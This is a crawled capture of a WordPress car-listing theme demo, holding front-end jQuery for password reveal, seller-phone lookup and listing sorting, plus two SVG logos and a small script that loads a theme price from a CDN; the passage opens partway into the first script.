            $(this).closest('.stm-show-password').find('input').attr('type', 'text');
            $(this).addClass('fa-eye');
            $(this).removeClass('fa-eye-slash');
        });

        $(document).mouseup(function () {
            $('.stm-show-password').find('input').attr('type', 'password');
            $('.stm-show-password .far').addClass('fa-eye-slash');
            $('.stm-show-password .far').removeClass('fa-eye');
        });

        $("body").on('touchstart', '.stm-show-password .far', function () {
            $(this).closest('.stm-show-password').find('input').attr('type', 'text');
            $(this).addClass('fa-eye');
            $(this).removeClass('fa-eye-slash');
        });

        $('body').on('click', '.stm-show-number, .single-listing-phone-show', function () {
            var parent = $(this).parent()
            var phone_owner_id = $(this).attr('data-id')
            var listing_id = $(this).attr('data-listing-id')

            if (typeof listing_id === 'undefined' || listing_id === false) {
                listing_id = '0'
            }

            parent.find('.stm-show-number').text('').addClass('load_number')
            $.ajax({
                url: ajaxurl,
                type: 'GET',
                dataType: 'json',
                context: this,
                data:
                    'phone_owner_id=' +
                    phone_owner_id +
                    '&listing_id=' +
                    listing_id +
                    '&action=stm_ajax_get_seller_phone&security=' +
                    stm_security_nonce,
                success: function (data) {
                    parent.find('.stm-show-number').hide()
                    parent
                        .find('.phone')
                        .html('')
                        .append(
                            $('<a>')
                                .attr('href', 'tel:' + data)
                                .text(data)
                        )
                        .html('')
                        .append(
                            $('<a>')
                                .attr('href', 'tel:' + data)
                                .text(data)
                        )
                    parent.find('.single-listing-phone-number').show();
                    parent.find('.single-listing-hidden-phone-number').hide();
                    parent.find('.single-listing-phone-show').hide();
                },
            })
        })

    });

    $('body').on(
        'click',
        '.listing-car-item-meta .price[data-target="#get-car-price"], .stm_moto_hover_unit .price [data-target="#get-car-price"], #listings-result .image .price [data-target="#get-car-price"]',
        function (e) {
            if ($(e.target).closest('a').length) {
                e.preventDefault()
            }
        }
    )

    $(document).ready(function () {
        function updateCarListing() {
            var selectedOption = $('.stm-select-sorting select').val()
            if (selectedOption === 'popular') {
                $('.user-listings-wrapper#popular').addClass('active')
                $('.user-listings-wrapper#recent').removeClass('active')
                $('.popular.user-listings-pagination').addClass('active')
                $('.recent.user-listings-pagination').removeClass('active')
            } else {
                $('.user-listings-wrapper#popular').removeClass('active')
                $('.user-listings-wrapper#recent').addClass('active')
                $('.popular.user-listings-pagination').removeClass('active')
                $('.recent.user-listings-pagination').addClass('active')
                $('.stm-select-sorting').removeClass('mvl-selected');
                $('.stm-select-sorting').addClass('mvl-selected');
                $('.stm-sort-by-options').find('i').addClass('mvl-selected');
            }
        }
        $('.stm-select-sorting select').on('change', function () {
            updateCarListing()
        })

    })

})(jQuery);

function stm_get_price_view(price, currency, currencyPos, priceDel) {
    return price;
}

function stmMotorsCaptcha() {
    jQuery('.g-recaptcha').each(function (index, el) {
        var $ = jQuery;
        grecaptcha.render(el, { 'sitekey': $(el).data('sitekey') });
    });
};



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.stylemixthemes.com/shared/envato-switcher/inline.js?ver=1.0
body_size: -203
content:
(function ($) {
    $(document).ready(function() {
        $.get( "https://static.stylemixthemes.com/shared/envato-switcher/inline.html").done(function( data ) {
            $('body').append( data );
        });
    });
})(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://public-assets.envato-static.com/assets/logos/envato_market-6eed4f715209e46c7454f26f3f25f7560d9d94713c11a5717436cd18642fb0a0.svg
body_size: 3563
content:
<svg baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 304 36"><path fill="#81B441" d="M22.038 6.715c-.865-.48-3.344-.183-6.322.738-5.212 3.562-9.61 8.811-9.917 17.238-.056.202-.57-.027-.672-.09-1.407-2.697-1.965-5.538-.79-9.635.219-.365-.497-.814-.626-.685-.258.258-1.333 1.404-2.047 2.642-3.54 6.141-1.225 14.009 4.968 17.453 6.192 3.449 14.011 1.224 17.459-4.97 3.989-7.148.285-21.385-2.053-22.691z"/><g fill="#fff"><path d="M44.202 10.145c-7.342 0-12.671 5.458-12.671 12.978 0 7.582 5.315 12.877 12.927 12.877 3.845 0 6.888-1.202 9.309-3.677.723-.781.801-1.533.801-1.821 0-1.226-.912-2.117-2.168-2.117-.633 0-1.163.239-1.77.801-1.371 1.277-3.176 2.582-6.172 2.582-4.166 0-7.554-3.128-7.768-7.145h16.581c1.803 0 2.679-.843 2.679-2.576 0-.51 0-.879-.103-1.605-.893-6.447-5.246-10.297-11.645-10.297zm0 4.026c3.981 0 6.536 2.537 6.693 6.632h-14.2c.373-3.789 3.577-6.632 7.507-6.632zM71.785 10.145c-3.335 0-6.637 1.918-7.927 4.581v-1.646c0-2.55-1.976-2.679-2.372-2.679-1.171 0-2.423.704-2.423 2.679v19.881c0 2.648 2.104 2.782 2.525 2.782.421 0 2.526-.134 2.526-2.782v-10.657c0-4.637 2.628-7.876 6.39-7.876 3.644 0 5.416 2.391 5.416 7.312v11.222c0 2.648 2.105 2.782 2.526 2.782.421 0 2.525-.134 2.525-2.782v-12.81c0-4.838-2.414-10.007-9.186-10.007zM103.825 10.402c-1.167 0-2.014.681-2.518 2.02l-6.911 17.378-6.858-17.378c-.537-1.36-1.377-2.02-2.569-2.02-1.393 0-2.526 1.087-2.526 2.423 0 .331.038.759.317 1.429l7.942 18.753c.946 2.262 2.503 2.737 3.643 2.737 1.139 0 2.696-.475 3.645-2.736l7.994-18.857c.273-.662.315-1.147.315-1.377 0-1.352-1.065-2.372-2.474-2.372zM118.513 10.145c-3.231 0-6.24.9-8.472 2.532-.757.522-1.125 1.174-1.125 1.993 0 1.128.861 2.012 1.963 2.012.476 0 1.01-.19 1.499-.532 1.919-1.279 3.722-1.876 5.673-1.876 3.735 0 5.879 1.899 5.879 5.212v.549c-8.384.009-16.91 1.022-16.91 8.315 0 5.249 4.486 7.599 8.932 7.599 3.54 0 6.368-1.403 8.182-4.059v1.277c0 1.902 1.277 2.576 2.373 2.576.231 0 2.269-.072 2.269-2.576v-13.373c-.002-6.042-3.839-9.649-10.263-9.649zm4.354 13.609h1.063v1.164c0 4.256-2.71 7.006-6.903 7.006-1.138 0-4.852-.265-4.852-3.676-.001-4.029 6.101-4.494 10.692-4.494zM141.928 14.991c2.21 0 2.322-1.72 2.322-2.064 0-1.023-.61-2.116-2.322-2.116h-4.545v-4.596c0-2.053-1.332-2.782-2.474-2.782-.421 0-2.525.134-2.525 2.782v21.829c0 5.037 2.485 7.7 7.187 7.7 1.217 0 2.402-.215 3.178-.576.889-.444 1.398-1.173 1.398-2 0-1.167-.847-2.014-2.014-2.014-.225 0-.546.056-.9.158-.433.108-.726.15-1.046.15-1.913 0-2.804-1.249-2.804-3.931v-12.54h4.545zM158.631 10.145c-7.64 0-13.183 5.415-13.183 12.875 0 3.632 1.343 6.942 3.78 9.321 2.419 2.359 5.758 3.659 9.402 3.659 7.544 0 13.234-5.58 13.234-12.979.001-7.461-5.566-12.876-13.233-12.876zm0 21.573c-5.239 0-7.979-4.375-7.979-8.697 0-5.939 4.136-8.644 7.979-8.644s7.979 2.705 7.979 8.644c0 5.975-4.136 8.697-7.979 8.697z"/></g><g fill="#81B441"><path d="M211.554 11.937c-.739-.805-1.655-1.403-2.725-1.777-1.951-.68-4.619-.735-6.739-.061-.994.316-1.909.754-2.722 1.302-.815.552-1.53 1.207-2.126 1.947-.187.231-.363.47-.527.715-.52-1.284-1.285-2.283-2.288-2.978-1.401-.972-3.205-1.465-5.363-1.465-1.102 0-2.146.176-3.105.522-.947.342-1.823.815-2.604 1.404-.767.579-1.448 1.273-2.023 2.061v-2.787c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.219c.418 0 .757-.339.757-.757v-15.087c.14-.709.395-1.502.759-2.359.368-.865.874-1.691 1.504-2.451.617-.744 1.387-1.373 2.288-1.871.872-.481 1.92-.725 3.114-.725.873 0 1.69.102 2.426.305.689.19 1.266.511 1.763.982.493.469.886 1.122 1.169 1.94.296.854.446 1.967.446 3.309v15.957c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757l-.002-15.906c.025-.361.117-.778.272-1.238.16-.473.387-.957.675-1.44.292-.49.654-.975 1.077-1.445.41-.457.902-.872 1.464-1.233.559-.36 1.203-.655 1.911-.879.705-.221 1.502-.339 2.368-.353l.155-.001c.806 0 1.562.101 2.247.303.688.202 1.264.541 1.761 1.04.496.495.892 1.196 1.178 2.08.299.925.451 2.121.451 3.557v15.515c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.515c0-1.664-.187-3.111-.555-4.302-.377-1.224-.94-2.249-1.671-3.046zM235.82 33.56c-.07-.337-.129-.697-.178-1.083-.05-.392-.089-.804-.117-1.239-.029-.434-.043-.857-.043-1.27v-12.012c0-1.355-.234-2.573-.697-3.62-.467-1.055-1.129-1.945-1.969-2.646-.828-.689-1.823-1.215-2.957-1.561-2.266-.689-5.181-.69-7.45.098-1.161.401-2.186.958-3.045 1.656-.869.708-1.554 1.542-2.035 2.481-.489.953-.737 1.968-.737 3.015 0 .407.322.741.729.756l1.197.044c.202.016.404-.069.553-.211.148-.142.232-.339.232-.545 0-.705.161-1.344.494-1.953.339-.62.814-1.166 1.413-1.623.615-.47 1.354-.843 2.197-1.111.852-.27 1.797-.407 2.807-.407 2.149 0 3.805.496 4.92 1.474 1.101.967 1.637 2.31 1.637 4.108v2.745h-4.984c-1.783 0-3.413.191-4.847.568-1.45.383-2.701.925-3.721 1.612-1.049.708-1.863 1.575-2.421 2.575-.564 1.011-.85 2.127-.85 3.316 0 1.061.197 2.05.584 2.939.389.895.953 1.676 1.674 2.323.716.642 1.585 1.143 2.583 1.491.986.344 2.095.519 3.297.519 1.255 0 2.417-.139 3.451-.414 1.031-.272 1.979-.651 2.817-1.125.839-.475 1.585-1.033 2.22-1.66l.275-.281.024.315c.071.837.195 1.568.371 2.175.093.324.39.547.727.547h1.374c.418 0 .757-.339.757-.757v-.199c0-.104-.022-.208-.064-.303-.081-.187-.155-.435-.218-.737zm-11.734-.248c-.825 0-1.58-.122-2.247-.365-.66-.239-1.235-.571-1.708-.987-.466-.409-.833-.891-1.091-1.43-.253-.531-.38-1.107-.38-1.714 0-.768.189-1.455.578-2.102.396-.658.978-1.234 1.731-1.715.783-.499 1.758-.895 2.9-1.177 1.163-.287 2.503-.433 3.985-.433h4.917v4.774c-.357.761-.799 1.452-1.315 2.058-.546.641-1.189 1.198-1.913 1.658-.722.459-1.547.816-2.452 1.061-.913.246-1.924.372-3.005.372zM250.599 9.913c-.244-.094-.527-.166-.863-.218-.319-.051-.687-.076-1.093-.076-2.123 0-3.924.544-5.352 1.615-.644.482-1.216 1.046-1.715 1.688v-2.102c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v23.98c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-15.646c.18-.986.466-1.908.851-2.744.383-.833.875-1.564 1.463-2.172.579-.598 1.273-1.074 2.062-1.416.787-.341 1.692-.514 2.691-.514.251 0 .492.013.723.039l.735.088c.198.024.4-.031.558-.153.158-.123.261-.304.287-.503l.133-1.064c.042-.347-.155-.677-.48-.802zM260.642 21.099l10.484-9.725c.228-.212.303-.541.19-.832-.114-.289-.393-.48-.704-.48h-1.707c-.19 0-.374.072-.513.202l-10.911 10.09-1.538 1.454v-21.051c0-.418-.339-.757-.757-.757h-1.197c-.418 0-.757.339-.757.757v34.043c0 .418.339.757.757.757h1.197c.418 0 .757-.339.757-.757v-9.582l2.687-2.31 10.541 12.383c.144.169.355.266.576.266h1.573c.418 0 .757-.339.757-.757 0-.244-.116-.461-.295-.599l-11.14-13.102zM288.498 12.708c-.873-.976-1.929-1.745-3.139-2.281-2.474-1.098-5.643-1.093-8.216.154-1.307.633-2.462 1.528-3.435 2.66-.964 1.121-1.738 2.475-2.299 4.024-.559 1.547-.843 3.256-.843 5.079v.975c0 1.827.292 3.531.869 5.064.577 1.539 1.384 2.888 2.396 4.008 1.016 1.127 2.22 2.019 3.578 2.651 1.366.635 2.853.957 4.42.957 1.015 0 1.963-.104 2.815-.309.853-.206 1.645-.495 2.353-.861.713-.369 1.361-.818 1.925-1.333.557-.509 1.056-1.081 1.486-1.701.235-.341.154-.807-.184-1.047l-.842-.598c-.33-.236-.788-.169-1.036.154-.462.597-.945 1.091-1.437 1.47-.491.379-1.009.686-1.54.911-.532.227-1.096.388-1.675.481-1.725.278-3.632.16-5.208-.618-1.041-.514-1.957-1.223-2.72-2.109-.77-.893-1.384-1.961-1.823-3.177-.441-1.219-.664-2.547-.664-3.943v-.551h17.218c.418 0 .757-.339.757-.757v-1.396c0-1.602-.243-3.09-.721-4.422-.485-1.342-1.169-2.514-2.035-3.485zm-4.19.263c.876.432 1.632 1.024 2.248 1.757.625.747 1.117 1.63 1.461 2.623.298.858.47 1.767.512 2.707h-15.079c.155-.911.406-1.775.75-2.58.444-1.037 1.027-1.954 1.734-2.722.699-.759 1.518-1.36 2.435-1.789 1.795-.838 4.188-.855 5.939.004zM303.675 33.715c-.071-.401-.446-.661-.852-.617-.403.058-.778.106-1.124.141-.654.069-1.575.107-2.316-.108-.303-.087-.566-.255-.806-.518-.251-.272-.459-.683-.617-1.219-.17-.577-.257-1.363-.257-2.335v-16.264h4.696c.418 0 .757-.339.757-.757v-1.219c0-.418-.339-.757-.757-.757h-4.696v-5.715c0-.418-.339-.757-.757-.757h-1.219c-.418 0-.757.339-.757.757v5.715h-3.676c-.418 0-.757.339-.757.757v1.219c0 .418.339.757.757.757h3.676v16.265c0 1.26.121 2.335.36 3.195.252.907.631 1.649 1.128 2.207.511.573 1.142.983 1.877 1.215.677.215 1.448.324 2.29.324l.583-.012c.234-.008.475-.024.732-.047l.713-.08c.275-.037.522-.095.735-.172.345-.126.55-.481.487-.843l-.2-1.132z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://motors.stylemixstage.com/wp-content/uploads/2015/12/logo.svg
body_size: 1252
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" preserveAspectRatio="xMidYMid" width="138" height="29" viewBox="0 0 138 29">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-1, .cls-2 {
        fill-rule: evenodd;
      }

      .cls-2 {
        fill: #cc6119;
      }
    </style>
  </defs>
  <path d="M134.005,13.117 C132.078,11.682 129.741,10.739 127.732,10.739 C126.461,10.739 125.805,11.231 125.805,12.010 C125.805,12.748 126.584,13.199 128.880,14.101 C132.078,15.372 135.071,16.889 135.071,20.579 C135.071,24.843 131.873,28.533 125.477,28.533 C121.254,28.533 117.195,27.057 114.530,24.679 L118.384,20.128 C120.516,22.055 123.509,23.121 125.764,23.121 C127.076,23.121 127.732,22.588 127.732,21.768 C127.732,20.989 126.871,20.538 124.698,19.677 C121.328,18.344 118.713,16.857 118.488,13.650 L118.016,13.650 C113.752,13.650 111.005,16.028 109.611,21.317 L107.806,28.000 L100.017,28.000 L105.962,5.819 L113.752,5.819 L112.563,10.288 C114.695,7.131 117.278,5.204 120.886,5.450 L120.026,8.633 C121.626,6.619 124.406,5.327 128.142,5.327 C132.160,5.327 135.727,6.803 137.736,8.443 L134.005,13.117 ZM89.029,28.533 C82.264,28.533 78.164,24.064 78.164,18.201 C78.164,11.518 83.781,5.327 91.202,5.327 C98.008,5.327 102.108,9.796 102.108,15.618 C102.108,22.342 96.491,28.533 89.029,28.533 ZM90.792,11.805 C87.717,11.805 85.626,15.044 85.626,17.914 C85.626,20.456 87.184,22.055 89.480,22.055 C92.555,22.055 94.646,18.816 94.646,15.905 C94.646,13.404 93.088,11.805 90.792,11.805 ZM79.394,12.092 L74.228,12.092 L72.342,19.062 C72.219,19.595 72.137,20.087 72.137,20.415 C72.137,21.317 72.670,21.809 73.900,21.809 C74.761,21.809 75.704,21.604 76.852,21.194 L75.130,27.672 C73.736,28.164 72.137,28.451 70.538,28.451 C66.028,28.451 63.814,26.483 63.814,23.203 C63.814,22.301 63.937,21.358 64.224,20.292 L66.438,12.092 L63.814,12.092 L65.495,5.819 L68.119,5.819 L69.636,0.202 L77.426,0.202 L75.909,5.819 L81.075,5.819 L79.394,12.092 ZM50.325,28.533 C43.560,28.533 39.460,24.064 39.460,18.201 C39.460,11.518 45.077,5.327 52.498,5.327 C59.304,5.327 63.404,9.796 63.404,15.618 C63.404,22.342 57.787,28.533 50.325,28.533 ZM52.088,11.805 C49.013,11.805 46.922,15.044 46.922,17.914 C46.922,20.456 48.480,22.055 50.776,22.055 C53.851,22.055 55.942,18.816 55.942,15.905 C55.942,13.404 54.384,11.805 52.088,11.805 Z" class="cls-1"/>
  <path d="M39.133,15.946 L35.894,28.000 L28.145,28.000 L31.220,16.397 C31.384,15.823 31.507,15.085 31.507,14.593 C31.507,13.117 30.769,12.256 29.129,12.256 C27.038,12.256 25.766,13.732 25.070,16.274 L21.912,28.000 L14.122,28.000 L17.238,16.397 C17.402,15.823 17.525,15.085 17.525,14.593 C17.525,13.117 16.746,12.006 15.147,12.006 C20.216,12.006 4.358,12.018 4.358,12.018 L6.086,5.819 L13.876,5.819 L13.220,8.279 C14.737,6.721 16.787,5.327 19.411,5.327 C22.445,5.327 24.372,6.885 25.193,9.181 C27.284,6.803 29.990,5.327 33.229,5.327 C37.452,5.327 39.789,7.869 39.789,11.928 C39.789,13.117 39.502,14.552 39.133,15.946 ZM11.170,16.000 C11.142,16.091 11.114,16.180 11.088,16.274 L7.931,28.000 L0.141,28.000 L3.358,16.000 L11.170,16.000 Z" class="cls-2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/js/price.js?ver=3.1
body_size: 218
content:
(function ($) {
    $(document).ready(function () {
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('#stm_price_api').text(r.themes.motors.price);
            }
        });

        $('#crypterio-demos').on('click', function () {
            $('.lazyload').each(function () {
                $(this).attr('src', $(this).data('src'));
                $(this).removeClass('lazyload').addClass('lazyloaded');
            });
        });

    });
})(jQuery);